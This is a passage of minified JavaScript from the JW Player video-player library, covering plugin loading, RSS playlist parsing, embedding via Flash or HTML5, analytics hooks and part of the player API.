                        a.log("ERROR: Failed to load " +
                            k + ".")
                    }
                });
                b.plugins = h;
                return g
            };
            this.load = function () {
                if (!(a.exists(d) && "object" != a.typeOf(d))) {
                    c = a.loaderstatus.LOADING;
                    f(d, function (c) {
                        a.exists(c) && (c = j.addPlugin(c), c.addEventListener(k.COMPLETE, b), c.addEventListener(k.ERROR, r))
                    });
                    var g = j.getPlugins();
                    f(g, function (a, b) {
                        b.load()
                    })
                }
                b()
            };
            var r = this.pluginFailed = function () {
                m || (m = !0, p = "File not found", h())
            };
            this.getStatus = function () {
                return c
            }
        }
    }(jwplayer), function () {
        jwplayer.parsers = {
            localName: function (e) {
                return e ? e.localName ? e.localName : e.baseName ? e.baseName :
                    "" : ""
            },
            textContent: function (e) {
                return e ? e.textContent ? jwplayer.utils.trim(e.textContent) : e.text ? jwplayer.utils.trim(e.text) : "" : ""
            },
            getChildNode: function (e, a) {
                return e.childNodes[a]
            },
            numChildren: function (e) {
                return e.childNodes ? e.childNodes.length : 0
            }
        }
    }(jwplayer), function (e) {
        var a = e.parsers;
        (a.jwparser = function () {}).parseEntry = function (k, f) {
            for (var j = [], d = [], h = e.utils.xmlAttribute, b = 0; b < k.childNodes.length; b++) {
                var c = k.childNodes[b];
                if ("jwplayer" == c.prefix) {
                    var q = a.localName(c);
                    "source" == q ? (delete f.sources,
                        j.push({
                            file: h(c, "file"),
                            "default": h(c, "default"),
                            label: h(c, "label"),
                            type: h(c, "type")
                        })) : "track" == q ? (delete f.tracks, d.push({
                        file: h(c, "file"),
                        "default": h(c, "default"),
                        kind: h(c, "kind"),
                        label: h(c, "label")
                    })) : (f[q] = e.utils.serialize(a.textContent(c)), "file" == q && f.sources && delete f.sources)
                }
                f.file || (f.file = f.link)
            }
            if (j.length) {
                f.sources = [];
                for (b = 0; b < j.length; b++) 0 < j[b].file.length && (j[b]["default"] = "true" == j[b]["default"] ? !0 : !1, j[b].label.length || delete j[b].label, f.sources.push(j[b]))
            }
            if (d.length) {
                f.tracks = [];
                for (b = 0; b < d.length; b++) 0 < d[b].file.length && (d[b]["default"] = "true" == d[b]["default"] ? !0 : !1, d[b].kind = !d[b].kind.length ? "captions" : d[b].kind, d[b].label.length || delete d[b].label, f.tracks.push(d[b]))
            }
            return f
        }
    }(jwplayer), function (e) {
        var a = jwplayer.utils,
            k = a.xmlAttribute,
            f = e.localName,
            j = e.textContent,
            d = e.numChildren,
            h = e.mediaparser = function () {};
        h.parseGroup = function (b, c) {
            var e, m, p = [];
            for (m = 0; m < d(b); m++)
                if (e = b.childNodes[m], "media" == e.prefix && f(e)) switch (f(e).toLowerCase()) {
                case "content":
                    k(e, "duration") &&
                        (c.duration = a.seconds(k(e, "duration")));
                    0 < d(e) && (c = h.parseGroup(e, c));
                    k(e, "url") && (c.sources || (c.sources = []), c.sources.push({
                        file: k(e, "url"),
                        type: k(e, "type"),
                        width: k(e, "width"),
                        label: k(e, "label")
                    }));
                    break;
                case "title":
                    c.title = j(e);
                    break;
                case "description":
                    c.description = j(e);
                    break;
                case "guid":
                    c.mediaid = j(e);
                    break;
                case "thumbnail":
                    c.image || (c.image = k(e, "url"));
                    break;
                case "group":
                    h.parseGroup(e, c);
                    break;
                case "subtitle":
                    var l = {};
                    l.file = k(e, "url");
                    l.kind = "captions";
                    if (0 < k(e, "lang").length) {
                        var g = l;
                        e = k(e,
                            "lang");
                        var r = {
                            zh: "Chinese",
                            nl: "Dutch",
                            en: "English",
                            fr: "French",
                            de: "German",
                            it: "Italian",
                            ja: "Japanese",
                            pt: "Portuguese",
                            ru: "Russian",
                            es: "Spanish"
                        };
                        e = r[e] ? r[e] : e;
                        g.label = e
                    }
                    p.push(l)
                }
                c.hasOwnProperty("tracks") || (c.tracks = []);
            for (m = 0; m < p.length; m++) c.tracks.push(p[m]);
            return c
        }
    }(jwplayer.parsers), function (e) {
        function a(a) {
            for (var c = {}, d = 0; d < a.childNodes.length; d++) {
                var j = a.childNodes[d],
                    p = h(j);
                if (p) switch (p.toLowerCase()) {
                case "enclosure":
                    c.file = k.xmlAttribute(j, "url");
                    break;
                case "title":
                    c.title = f(j);
                    break;
                case "guid":
                    c.mediaid = f(j);
                    break;
                case "pubdate":
                    c.date = f(j);
                    break;
                case "description":
                    c.description = f(j);
                    break;
                case "link":
                    c.link = f(j);
                    break;
                case "category":
                    c.tags = c.tags ? c.tags + f(j) : f(j)
                }
            }
            c = e.mediaparser.parseGroup(a, c);
            c = e.jwparser.parseEntry(a, c);
            return new jwplayer.playlist.item(c)
        }
        var k = jwplayer.utils,
            f = e.textContent,
            j = e.getChildNode,
            d = e.numChildren,
            h = e.localName;
        e.rssparser = {};
        e.rssparser.parse = function (b) {
            for (var c = [], f = 0; f < d(b); f++) {
                var e = j(b, f);
                if ("channel" == h(e).toLowerCase())
                    for (var k =
                        0; k < d(e); k++) {
                        var l = j(e, k);
                        "item" == h(l).toLowerCase() && c.push(a(l))
                    }
            }
            return c
        }
    }(jwplayer.parsers), function (e) {
        e.playlist = function (a) {
            var k = [];
            if ("array" == e.utils.typeOf(a))
                for (var f = 0; f < a.length; f++) k.push(new e.playlist.item(a[f]));
            else k.push(new e.playlist.item(a));
            return k
        }
    }(jwplayer), function (e) {
        var a = e.item = function (k) {
            var f = jwplayer.utils,
                j = f.extend({}, a.defaults, k);
            j.tracks = k && f.exists(k.tracks) ? k.tracks : [];
            0 == j.sources.length && (j.sources = [new e.source(j)]);
            for (var d = 0; d < j.sources.length; d++) {
                var h =
                    j.sources[d]["default"];
                j.sources[d]["default"] = h ? "true" == h.toString() : !1;
                j.sources[d] = new e.source(j.sources[d])
            }
            if (j.captions && !f.exists(k.tracks)) {
                for (k = 0; k < j.captions.length; k++) j.tracks.push(j.captions[k]);
                delete j.captions
            }
            for (d = 0; d < j.tracks.length; d++) j.tracks[d] = new e.track(j.tracks[d]);
            return j
        };
        a.defaults = {
            description: "",
            image: "",
            mediaid: "",
            title: "",
            sources: [],
            tracks: []
        }
    }(jwplayer.playlist), function (e) {
        var a = jwplayer,
            k = a.utils,
            f = a.events,
            j = a.parsers;
        e.loader = function () {
            function a(d) {
                try {
                    var h =
                        d.responseXML.childNodes;
                    d = "";
                    for (var k = 0; k < h.length && !(d = h[k], 8 != d.nodeType); k++);
                    "xml" == j.localName(d) && (d = d.nextSibling);
                    if ("rss" != j.localName(d)) b("Not a valid RSS feed");
                    else {
                        var l = new e(j.rssparser.parse(d));
                        c.sendEvent(f.JWPLAYER_PLAYLIST_LOADED, {
                            playlist: l
                        })
                    }
                } catch (g) {
                    b()
                }
            }

            function h(a) {
                b(a.match(/invalid/i) ? "Not a valid RSS feed" : "")
            }

            function b(a) {
                c.sendEvent(f.JWPLAYER_ERROR, {
                    message: a ? a : "Error loading file"
                })
            }
            var c = new f.eventdispatcher;
            k.extend(this, c);
            this.load = function (b) {
                k.ajax(b, a,
                    h)
            }
        }
    }(jwplayer.playlist), function (e) {
        var a = jwplayer.utils,
            k = {
                file: void 0,
                label: void 0,
                type: void 0,
                "default": void 0
            };
        e.source = function (f) {
            var e = a.extend({}, k);
            a.foreach(k, function (d) {
                a.exists(f[d]) && (e[d] = f[d], delete f[d])
            });
            e.type && 0 < e.type.indexOf("/") && (e.type = a.extensionmap.mimeType(e.type));
            "m3u8" == e.type && (e.type = "hls");
            "smil" == e.type && (e.type = "rtmp");
            return e
        }
    }(jwplayer.playlist), function (e) {
        var a = jwplayer.utils,
            k = {
                file: void 0,
                label: void 0,
                kind: "captions",
                "default": !1
            };
        e.track = function (f) {
            var e =
                a.extend({}, k);
            f || (f = {});
            a.foreach(k, function (d) {
                a.exists(f[d]) && (e[d] = f[d], delete f[d])
            });
            return e
        }
    }(jwplayer.playlist), function (e) {
        function a(a, b, d) {
            var f = a.style;
            f.backgroundColor = "#000";
            f.color = "#FFF";
            f.width = k.styleDimension(d.width);
            f.height = k.styleDimension(d.height);
            f.display = "table";
            f.opacity = 1;
            d = document.createElement("p");
            f = d.style;
            f.verticalAlign = "middle";
            f.textAlign = "center";
            f.display = "table-cell";
            f.font = "15px/20px Arial, Helvetica, sans-serif";
            d.innerHTML = b.replace(":", ":\x3cbr\x3e");
            a.innerHTML = "";
            a.appendChild(d)
        }
        var k = e.utils,
            f = e.events,
            j = !0,
            d = !1,
            h = document,
            b = e.embed = function (c) {
                function q(a, b) {
                    k.foreach(b, function (b, c) {
                        "function" == typeof a[b] && a[b].call(a, c)
                    })
                }

                function m() {
                    if (!D)
                        if ("array" == k.typeOf(n.playlist) && 2 > n.playlist.length && (0 == n.playlist.length || !n.playlist[0].sources || 0 == n.playlist[0].sources.length)) g();
                        else if (!C)
                        if ("string" == k.typeOf(n.playlist)) {
                            var a = new e.playlist.loader;
                            a.addEventListener(f.JWPLAYER_PLAYLIST_LOADED, function (a) {
                                n.playlist = a.playlist;
                                C = d;
                                m()
                            });
                            a.addEventListener(f.JWPLAYER_ERROR, function (a) {
                                C = d;
                                g(a)
                            });
                            C = j;
                            a.load(n.playlist)
                        } else if (w.getStatus() == k.loaderstatus.COMPLETE) {
                        for (a = 0; a < n.modes.length; a++)
                            if (n.modes[a].type && b[n.modes[a].type]) {
                                var h = k.extend({}, n),
                                    l = new b[n.modes[a].type](v, n.modes[a], h, w, c);
                                if (l.supportsConfig()) return l.addEventListener(f.ERROR, p), l.embed(), q(c, h.events), c
                            }
                        if (n.fallback) {
                            var u = "No suitable players found and fallback enabled";
                            E = setTimeout(function () {
                                r(u, j)
                            }, 10);
                            k.log(u);
                            new b.download(v, n, g)
                        } else u = "No suitable players found and fallback disabled",
                        r(u, d), k.log(u), v.parentNode.replaceChild(x, v)
                    }
                }

                function p(a) {
                    u(B + a.message)
                }

                function l(a) {
                    u("Could not load plugins: " + a.message)
                }

                function g(a) {
                    a && a.message ? u("Error loading playlist: " + a.message) : u(B + "No playable sources found")
                }

                function r(a, b) {
                    E && (clearTimeout(E), E = null);
                    c.dispatchEvent(f.JWPLAYER_SETUP_ERROR, {
                        message: a,
                        fallback: b
                    })
                }

                function u(b) {
                    D || (n.fallback ? (D = j, a(v, b, n), r(b, j)) : r(b, d))
                }
                var n = new b.config(c.config),
                    v, t, x, y = n.width,
                    z = n.height,
                    B = "Error loading player: ",
                    w = e.plugins.loadPlugins(c.id,
                        n.plugins),
                    C = d,
                    D = d,
                    E = null;
                n.fallbackDiv && (x = n.fallbackDiv, delete n.fallbackDiv);
                n.id = c.id;
                t = h.getElementById(c.id);
                n.aspectratio ? c.config.aspectratio = n.aspectratio : delete c.config.aspectratio;
                v = h.createElement("div");
                v.id = t.id;
                v.style.width = 0 < y.toString().indexOf("%") ? y : y + "px";
                v.style.height = 0 < z.toString().indexOf("%") ? z : z + "px";
                t.parentNode.replaceChild(v, t);
                this.embed = function () {
                    D || (w.addEventListener(f.COMPLETE, m), w.addEventListener(f.ERROR, l), w.load())
                };
                this.errorScreen = u;
                return this
            };
        e.embed.errorScreen =
            a
    }(jwplayer), function (e) {
        function a(a) {
            if (a.playlist)
                for (var e = 0; e < a.playlist.length; e++) a.playlist[e] = new j(a.playlist[e]);
            else {
                var b = {};
                f.foreach(j.defaults, function (c) {
                    k(a, b, c)
                });
                b.sources || (a.levels ? (b.sources = a.levels, delete a.levels) : (e = {}, k(a, e, "file"), k(a, e, "type"), b.sources = e.file ? [e] : []));
                a.playlist = [new j(b)]
            }
        }

        function k(a, e, b) {
            f.exists(a[b]) && (e[b] = a[b], delete a[b])
        }
        var f = e.utils,
            j = e.playlist.item;
        (e.embed.config = function (d) {
            var h = {
                fallback: !0,
                height: 270,
                primary: "html5",
                width: 480,
                base: d.base ?
                    d.base : f.getScriptPath("jwplayer.js"),
                aspectratio: ""
            };
            d = f.extend(h, e.defaults, d);
            var h = {
                type: "html5",
                src: d.base + "jwplayer.html5.js"
            }, b = {
                    type: "flash",
                    src: d.base + "jwplayer.flash.swf"
                };
            d.modes = "flash" == d.primary ? [b, h] : [h, b];
            d.listbar && (d.playlistsize = d.listbar.size, d.playlistposition = d.listbar.position, d.playlistlayout = d.listbar.layout);
            d.flashplayer && (b.src = d.flashplayer);
            d.html5player && (h.src = d.html5player);
            a(d);
            b = d.aspectratio;
            if ("string" != typeof b || !f.exists(b)) h = 0;
            else {
                var c = b.indexOf(":"); - 1 ==
                    c ? h = 0 : (h = parseFloat(b.substr(0, c)), b = parseFloat(b.substr(c + 1)), h = 0 >= h || 0 >= b ? 0 : 100 * (b / h) + "%")
            } - 1 == d.width.toString().indexOf("%") ? delete d.aspectratio : h ? d.aspectratio = h : delete d.aspectratio;
            return d
        }).addConfig = function (d, e) {
                a(e);
                return f.extend(d, e)
        }
    }(jwplayer), function (e) {
        var a = e.utils,
            k = document;
        e.embed.download = function (f, e, d) {
            function h(b, c) {
                for (var d = k.querySelectorAll(b), f = 0; f < d.length; f++) a.foreach(c, function (a, b) {
                    d[f].style[a] = b
                })
            }

            function b(a, b, c) {
                a = k.createElement(a);
                b && (a.className = "jwdownload" +
                    b);
                c && c.appendChild(a);
                return a
            }
            var c = a.extend({}, e),
                q = c.width ? c.width : 480,
                m = c.height ? c.height : 320,
                p;
            e = e.logo ? e.logo : {
                prefix: a.repo(),
                file: "logo.png",
                margin: 10
            };
            var l, g, r, c = c.playlist,
                u, n = ["mp4", "aac", "mp3"];
            if (c && c.length) {
                u = c[0];
                p = u.sources;
                for (c = 0; c < p.length; c++) {
                    var v = p[c],
                        t = v.type ? v.type : a.extensionmap.extType(a.extension(v.file));
                    v.file && a.foreach(n, function (b) {
                        t == n[b] ? (l = v.file, g = u.image) : a.isYouTube(v.file) && (r = v.file)
                    })
                }
                l ? (p = l, d = g, f && (c = b("a", "display", f), b("div", "icon", c), b("div", "logo",
                    c), p && c.setAttribute("href", a.getAbsolutePath(p))), c = "#" + f.id + " .jwdownload", f.style.width = "", f.style.height = "", h(c + "display", {
                    width: a.styleDimension(Math.max(320, q)),
                    height: a.styleDimension(Math.max(180, m)),
                    background: "black center no-repeat " + (d ? "url(" + d + ")" : ""),
                    backgroundSize: "contain",
                    position: "relative",
                    border: "none",
                    display: "block"
                }), h(c + "display div", {
                    position: "absolute",
                    width: "100%",
                    height: "100%"
                }), h(c + "logo", {
                    top: e.margin + "px",
                    right: e.margin + "px",
                    background: "top right no-repeat url(" + e.prefix +
                        e.file + ")"
                }), h(c + "icon", {
                    background: "center no-repeat url([data-uri])"
                })) :
                    r ? (e = r, f = b("embed", "", f), f.src = "http://www.youtube.com/v/" + a.youTubeID(e), f.type = "application/x-shockwave-flash", f.width = q, f.height = m) : d()
            }
        }
    }(jwplayer), function (e) {
        var a = e.utils,
            k = e.events,
            f = {};
        (e.embed.flash = function (d, h, b, c, q) {
            function m(a, b, c) {
                var d = document.createElement("param");
                d.setAttribute("name", b);
                d.setAttribute("value", c);
                a.appendChild(d)
            }

            function p(a, b, c) {
                return function () {
                    try {
                        c && document.getElementById(q.id + "_wrapper").appendChild(b);
                        var d = document.getElementById(q.id).getPluginConfig("display");
                        "function" == typeof a.resize && a.resize(d.width, d.height);
                        b.style.left = d.x;
                        b.style.top = d.h
                    } catch (f) {}
                }
            }

            function l(b) {
                if (!b) return {};
                var c = {}, d = [];
                a.foreach(b, function (b, f) {
                    var e = a.getPluginName(b);
                    d.push(b);
                    a.foreach(f, function (a, b) {
                        c[e + "." + a] = b
                    })
                });
                c.plugins = d.join(",");
                return c
            }
            var g = new e.events.eventdispatcher,
                r = a.flashVersion();
            a.extend(this, g);
            this.embed = function () {
                b.id = q.id;
                if (10 > r) return g.sendEvent(k.ERROR, {
                    message: "Flash version must be 10.0 or greater"
                }), !1;
                var e, n, j = q.config.listbar,
                    t = a.extend({},
                        b);
                if (d.id + "_wrapper" == d.parentNode.id) e = document.getElementById(d.id + "_wrapper");
                else {
                    e = document.createElement("div");
                    n = document.createElement("div");
                    n.style.display = "none";
                    n.id = d.id + "_aspect";
                    e.id = d.id + "_wrapper";
                    e.style.position = "relative";
                    e.style.display = "block";
                    e.style.width = a.styleDimension(t.width);
                    e.style.height = a.styleDimension(t.height);
                    if (q.config.aspectratio) {
                        var x = parseFloat(q.config.aspectratio);
                        n.style.display = "block";
                        n.style.marginTop = q.config.aspectratio;
                        e.style.height = "auto";
                        e.style.display =
                            "inline-block";
                        j && ("bottom" == j.position ? n.style.paddingBottom = j.size + "px" : "right" == j.position && (n.style.marginBottom = -1 * j.size * (x / 100) + "px"))
                    }
                    d.parentNode.replaceChild(e, d);
                    e.appendChild(d);
                    e.appendChild(n)
                }
                e = c.setupPlugins(q, t, p);
                0 < e.length ? a.extend(t, l(e.plugins)) : delete t.plugins;
                "undefined" != typeof t["dock.position"] && "false" == t["dock.position"].toString().toLowerCase() && (t.dock = t["dock.position"], delete t["dock.position"]);
                e = t.wmode ? t.wmode : t.height && 40 >= t.height ? "transparent" : "opaque";
                n = "height width modes events primary base fallback volume".split(" ");
                for (j = 0; j < n.length; j++) delete t[n[j]];
                n = a.getCookies();
                a.foreach(n, function (a, b) {
                    "undefined" == typeof t[a] && (t[a] = b)
                });
                n = window.location.href.split("/");
                n.splice(n.length - 1, 1);
                n = n.join("/");
                t.base = n + "/";
                f[d.id] = t;
                a.isIE() ? (n = '\x3cobject classid\x3d"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width\x3d"100%" height\x3d"100%"id\x3d"' + d.id + '" name\x3d"' + d.id + '" tabindex\x3d0""\x3e', n += '\x3cparam name\x3d"movie" value\x3d"' + h.src + '"\x3e', n += '\x3cparam name\x3d"allowfullscreen" value\x3d"true"\x3e\x3cparam name\x3d"allowscriptaccess" value\x3d"always"\x3e',
                    n += '\x3cparam name\x3d"seamlesstabbing" value\x3d"true"\x3e', n += '\x3cparam name\x3d"wmode" value\x3d"' + e + '"\x3e', n += '\x3cparam name\x3d"bgcolor" value\x3d"#000000"\x3e', n += "\x3c/object\x3e", d.outerHTML = n, e = document.getElementById(d.id)) : (n = document.createElement("object"), n.setAttribute("type", "application/x-shockwave-flash"), n.setAttribute("data", h.src), n.setAttribute("width", "100%"), n.setAttribute("height", "100%"), n.setAttribute("bgcolor", "#000000"), n.setAttribute("id", d.id), n.setAttribute("name",
                    d.id), n.setAttribute("tabindex", 0), m(n, "allowfullscreen", "true"), m(n, "allowscriptaccess", "always"), m(n, "seamlesstabbing", "true"), m(n, "wmode", e), d.parentNode.replaceChild(n, d), e = n);
                q.config.aspectratio && (e.style.position = "absolute");
                q.container = e;
                q.setPlayer(e, "flash")
            };
            this.supportsConfig = function () {
                if (r)
                    if (b) {
                        if ("string" == a.typeOf(b.playlist)) return !0;
                        try {
                            var c = b.playlist[0].sources;
                            if ("undefined" == typeof c) return !0;
                            for (var d = 0; d < c.length; d++)
                                if (c[d].file && j(c[d].file, c[d].type)) return !0
                        } catch (e) {}
                    } else return !0;
                return !1
            }
        }).getVars = function (a) {
                return f[a]
        };
        var j = e.embed.flashCanPlay = function (d, e) {
            if (a.isYouTube(d) || a.isRtmp(d, e) || "hls" == e) return !0;
            var b = a.extensionmap[e ? e : a.extension(d)];
            return !b ? !1 : !! b.flash
        }
    }(jwplayer), function (e) {
        var a = e.utils,
            k = a.extensionmap,
            f = e.events;
        e.embed.html5 = function (j, d, h, b, c) {
            function q(a, b, c) {
                return function () {
                    try {
                        var d = document.querySelector("#" + j.id + " .jwmain");
                        c && d.appendChild(b);
                        "function" == typeof a.resize && (a.resize(d.clientWidth, d.clientHeight), setTimeout(function () {
                            a.resize(d.clientWidth,
                                d.clientHeight)
                        }, 400));
                        b.left = d.style.left;
                        b.top = d.style.top
                    } catch (e) {}
                }
            }

            function m(a) {
                p.sendEvent(a.type, {
                    message: "HTML5 player not found"
                })
            }
            var p = this,
                l = new f.eventdispatcher;
            a.extend(p, l);
            p.embed = function () {
                if (e.html5) {
                    b.setupPlugins(c, h, q);
                    j.innerHTML = "";
                    var g = e.utils.extend({}, h);
                    delete g.volume;
                    g = new e.html5.player(g);
                    c.container = document.getElementById(c.id);
                    c.setPlayer(g, "html5")
                } else g = new a.scriptloader(d.src), g.addEventListener(f.ERROR, m), g.addEventListener(f.COMPLETE, p.embed), g.load()
            };
            p.supportsConfig = function () {
                if (e.vid.canPlayType) try {
                    if ("string" == a.typeOf(h.playlist)) return !0;
                    for (var b = h.playlist[0].sources, c = 0; c < b.length; c++) {
                        var d;
                        var f = b[c].file,
                            j = b[c].type;
                        if (null !== navigator.userAgent.match(/BlackBerry/i) || a.isAndroid() && ("m3u" == a.extension(f) || "m3u8" == a.extension(f)) || a.isRtmp(f, j)) d = !1;
                        else {
                            var l = k[j ? j : a.extension(f)],
                                m;
                            if (!l || l.flash && !l.html5) m = !1;
                            else {
                                var q = l.html5,
                                    p = e.vid;
                                if (q) try {
                                    m = p.canPlayType(q) ? !0 : !1
                                } catch (B) {
                                    m = !1
                                } else m = !0
                            }
                            d = m
                        } if (d) return !0
                    }
                } catch (w) {}
                return !1
            }
        }
    }(jwplayer),
    function (e) {
        var a = e.embed,
            k = e.utils;
        e.embed = k.extend(function (f) {
            function j() {
                n = "Adobe SiteCatalyst Error: Could not find Media Module"
            }
            var d = k.repo(),
                h = k.extend({}, e.defaults),
                b = k.extend({}, h, f.config),
                c = f.config,
                q = b.plugins,
                m = b.analytics,
                p = d + "jwpsrv.js",
                l = d + "sharing.js",
                g = d + "related.js",
                r = d + "gapro.js",
                h = e.key ? e.key : h.key,
                u = (new e.utils.key(h)).edition(),
                n, q = q ? q : {};
            "ads" == u && b.advertising && (b.advertising.client.match(".js$|.swf$") ? q[b.advertising.client] = b.advertising : q[d + b.advertising.client + ".js"] =
                b.advertising);
            delete c.advertising;
            c.key = h;
            b.analytics && (b.analytics.client && b.analytics.client.match(".js$|.swf$")) && (p = b.analytics.client);
            delete c.analytics;
            m && "ads" != u && delete m.enabled;
            if ("free" == u || !m || !1 !== m.enabled) q[p] = m ? m : {};
            delete q.sharing;
            delete q.related;
            switch (u) {
            case "ads":
                if (c.sitecatalyst) try {
                    null != s && s.hasOwnProperty("Media") ? new e.embed.sitecatalyst(f) : j()
                } catch (v) {
                    j()
                }
            case "premium":
                b.related && (b.related.client && b.related.client.match(".js$|.swf$") && (g = b.related.client), q[g] =
                    b.related), b.ga && (b.ga.client && b.ga.client.match(".js$|.swf$") && (r = b.ga.client), q[r] = b.ga);
            case "pro":
                b.sharing && (b.sharing.client && b.sharing.client.match(".js$|.swf$") && (l = b.sharing.client), q[l] = b.sharing), b.skin && (c.skin = b.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i, k.repo() + "skins/$1.xml"))
            }
            c.plugins = q;
            f.config = c;
            f = new a(f);
            n && f.errorScreen(n);
            return f
        }, e.embed)
    }(jwplayer), function (e) {
        var a = jwplayer.utils;
        e.sitecatalyst = function (e) {
            function f(b) {
                c.debug && a.log(b)
            }

            function j(a) {
                a = a.split("/");
                a = a[a.length - 1];
                a = a.split("?");
                return a[0]
            }

            function d() {
                if (!g) {
                    g = !0;
                    var a = b.getPosition();
                    f("stop: " + m + " : " + a);
                    s.Media.stop(m, a)
                }
            }

            function h() {
                r || (d(), r = !0, f("close: " + m), s.Media.close(m), u = !0, l = 0)
            }
            var b = e,
                c = a.extend({}, b.config.sitecatalyst),
                q = {
                    onPlay: function () {
                        if (!u) {
                            var a = b.getPosition();
                            g = !1;
                            f("play: " + m + " : " + a);
                            s.Media.play(m, a)
                        }
                    },
                    onPause: d,
                    onBuffer: d,
                    onIdle: h,
                    onPlaylistItem: function (d) {
                        try {
                            u = !0;
                            h();
                            l = 0;
                            var e;
                            if (c.mediaName) e = c.mediaName;
                            else {
                                var f = b.getPlaylistItem(d.index);
                                e = f.title ? f.title : f.file ? j(f.file) : f.sources && f.sources.length ? j(f.sources[0].file) : ""
                            }
                            m = e;
                            p = c.playerName ? c.playerName : b.id
                        } catch (g) {
                            a.log(g)
                        }
                    },
                    onTime: function () {
                        if (u) {
                            var a = b.getDuration();
                            if (-1 == a) return;
                            r = g = u = !1;
                            f("open: " + m + " : " + a + " : " + p);
                            s.Media.open(m, a, p);
                            f("play: " + m + " : 0");
                            s.Media.play(m, 0)
                        }
                        a = b.getPosition();
                        if (3 <= Math.abs(a - l)) {
                            var c = l;
                            f("seek: " + c + " to " + a);
                            f("stop: " + m + " : " + c);
                            s.Media.stop(m, c);
                            f("play: " + m + " : " + a);
                            s.Media.play(m, a)
                        }
                        l = a
                    },
                    onComplete: h
                }, m, p, l, g = !0,
                r = !0,
                u;
            a.foreach(q,
                function (a) {
                    b[a](q[a])
                })
        }
    }(jwplayer.embed), function (e) {
        var a = [],
            k = e.utils,
            f = e.events,
            j = f.state,
            d = document,
            h = e.api = function (a) {
                function c(a, b) {
                    return function (c) {
                        return b(a, c)
                    }
                }

                function q(a, b) {
                    u[a] || (u[a] = [], p(f.JWPLAYER_PLAYER_STATE, function (b) {
                        var c = b.newstate;
                        b = b.oldstate;
                        if (c == a) {
                            var d = u[c];
                            if (d)
                                for (var e = 0; e < d.length; e++) "function" == typeof d[e] && d[e].call(this, {
                                    oldstate: b,
                                    newstate: c
                                })
                        }
                    }));
                    u[a].push(b);
                    return g
                }

                function m(a, b) {
                    try {
                        a.jwAddEventListener(b, 'function(dat) { jwplayer("' + g.id + '").dispatchEvent("' +
                            b + '", dat); }')
                    } catch (c) {
                        k.log("Could not add internal listener")
                    }
                }

                function p(a, b) {
                    r[a] || (r[a] = [], n && v && m(n, a));
                    r[a].push(b);
                    return g
                }

                function l() {
                    if (v) {
                        for (var a = arguments[0], b = [], c = 1; c < arguments.length; c++) b.push(arguments[c]);
                        if ("undefined" != typeof n && "function" == typeof n[a]) switch (b.length) {
                        case 5:
                            return n[a](b[0], b[1], b[2], b[3], b[4]);
                        case 4:
                            return n[a](b[0], b[1], b[2], b[3]);
                        case 3:
                            return n[a](b[0], b[1], b[2]);
                        case 2:
                            return n[a](b[0], b[1]);
                        case 1:
                            return n[a](b[0]);
                        default:
                            return n[a]()
                        }
                        return null
                    }
                    t.push(arguments)
                }
                var g = this,
                    r = {}, u = {}, n = void 0,
                    v = !1,
                    t = [],
                    x = void 0,
                    y = {}, z = {};
                g.container = a;
                g.id = a.id;
                g.getBuffer = function () {
                    return l("jwGetBuffer")
                };
                g.getContainer = function () {
                    return g.container
                };
                g.addButton = function (a, b, c, d) {
                    try {
                        z[d] = c, l("jwDockAddButton", a, b, "jwplayer('" + g.id + "').callback('" + d + "')", d)
                    } catch (e) {
                        k.log("Could not add dock button" + e.message)
                    }
                };
                g.removeButton = function (a) {
                    l("jwDockRemoveButton", a)
                };
                g.callback = function (a) {
                    if (z[a]) z[a]()
                };
                g.forceState = function (a) {
                    l("jwForceState", a);
                    return g
                };
                g.releaseState =
                    function () {
                        return l("jwReleaseState")
                };
                g.getDuration = function () {
                    return l("jwGetDuration")
                };
                g.getFullscreen = function () {
                    return l("jwGetFullscreen")
                };
                g.getHeight = function () {
                    return l("jwGetHeight")
                };
                g.getLockState = function () {
                    return l("jwGetLockState")
                };
                g.getMeta = function () {
                    return g.getItemMeta()
                };
                g.getMute = function () {
                    return l("jwGetMute")
                };
                g.getPlaylist = function () {
                    var a = l("jwGetPlaylist");
                    "flash" == g.renderingMode && k.deepReplaceKeyName(a, ["__dot__", "__spc__", "__dsh__", "__default__"], [".", " ", "-", "default"]);
                    return a
                };
                g.getPlaylistItem = function (a) {
                    k.exists(a) || (a = g.getPlaylistIndex());
                    return g.getPlaylist()[a]
                };
                g.getPlaylistIndex = function () {
                    return l("jwGetPlaylistIndex")
                };
                g.getPosition = function () {
                    return l("jwGetPosition")
                };
                g.getRenderingMode = function () {
                    return g.renderingMode
                };
                g.getState = function () {
                    return l("jwGetState")
                };
                g.getVolume = function () {
                    return l("jwGetVolume")
                };
                g.getWidth = function () {
                    return l("jwGetWidth")
                };
                g.setFullscreen = function (a) {
                    k.exists(a) ? l("jwSetFullscreen", a) : l("jwSetFullscreen", !l("jwGetFullscreen"));
                    return g
                };
                g.setMute = function (a) {
                    k.exists(a) ? l("jwSetMute", a) : l("jwSetMute", !l("jwGetMute"));
                    return g
                };
                g.lock = function () {
                    return g
                };
                g.unlock = function () {
                    return g
                };
                g.load = function (a) {
                    l("jwLoad", a);
                    return g
                };
                g.playlistItem = function (a) {
                    l("jwPlaylistItem", parseInt(a));
                    return g
                };
                g.playlistPrev = function () {
                    l("jwPlaylistPrev");
                    return g
                };
                g.playlistNext = function () {
                    l("jwPlaylistNext");
                    return g
                };
                g.resize = function (a, b) {
                    if ("flash" != g.renderingMode) {
                        var c = document.getElementById(g.id);
                        c.className = c.className.replace(/\s+aspectMode/,
                            "");
                        c.style.display = "block";
                        l("jwResize", a, b)
                    } else {
                        var c = d.getElementById(g.id + "_wrapper"),
                            e = d.getElementById(g.id + "_aspect");
                        e && (e.style.display = "none");
                        c && (c.style.display = "block", c.style.width = k.styleDimension(a), c.style.height = k.styleDimension(b))
                    }
                    return g
                };
                g.play = function (a) {
                    "undefined" == typeof a ? (a = g.getState(), a == j.PLAYING || a == j.BUFFERING ? l("jwPause") : l("jwPlay")) : l("jwPlay", a);
                    return g
                };
                g.pause = function (a) {
                    "undefined" == typeof a ? (a = g.getState(), a == j.PLAYING || a == j.BUFFERING ? l("jwPause") : l("jwPlay")) :
                        l("jwPause", a);
                    return g
                };
                g.stop = function () {
                    l("jwStop");
                    return g
                };
                g.seek = function (a) {
                    l("jwSeek", a);
                    return g
                };
                g.setVolume = function (a) {
                    l("jwSetVolume", a);
                    return g
                };
                g.loadInstream = function (a, b) {
                    return x = new h.instream(this, n, a, b)
                };
                g.getQualityLevels = function () {
                    return l("jwGetQualityLevels")
                };
                g.getCurrentQuality = function () {
                    return l("jwGetCurrentQuality")
                };
